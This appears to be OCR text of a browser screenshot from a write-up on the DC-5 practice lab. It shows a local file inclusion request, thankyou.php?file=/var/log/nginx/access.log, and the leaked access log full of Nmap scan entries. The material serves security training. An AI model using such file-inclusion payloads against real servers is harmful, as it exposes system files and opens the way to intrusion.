 192.168.52.136/thankyou.php?file=/var/log/nginx/access.log
2
火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123... 选手训练营 - 网络安... baidu.com的备案信... FOFA——强大的网络... T00LS | 低调求发展 - ... 漏洞盒子 | 互联网安...
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
192.168.52.128 - - [11/May/2023:04:52:49 +1000] "GET / HTTP/1.0" 200 4025 "-" "-" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "GET / HTTP/1.0" 200 4025 "-"
"-" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org
/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "GET /robots.txt HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "POST /sdk HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap
Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "GET /nmaplowercheck1683715974 HTTP/1.1" 404 168 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "GET / HTTP/1.1" 200 4037 "-"
"Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "OPTIONS / HTTP/1.1" 405 172
"-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "OPTIONS / HTTP/1.1" 405
172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "OPTIONS / HTTP/1.1"
405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "GET /.git/HEAD
HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:53 +1000] "POST /
HTTP/1.1" 200 4037 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:54 +1000]
"PROPFIND / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May/2023:04:52:54
+1000] "GET /evox/about HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May
/2023:04:52:54 +1000] "NCAU / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - - [11/May
/2023:04:52:54 +1000] "OPTIONS / HTTP/1.1" 405 172 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 192.168.52.128 - -
[11/May/2023:04:52:54 +1000] "GET /HNAP1 HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)"
192.168.52.128 - - [11/May/2023:04:52:54 +1000] "GET /favicon.ico HTTP/1.1" 404 168 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org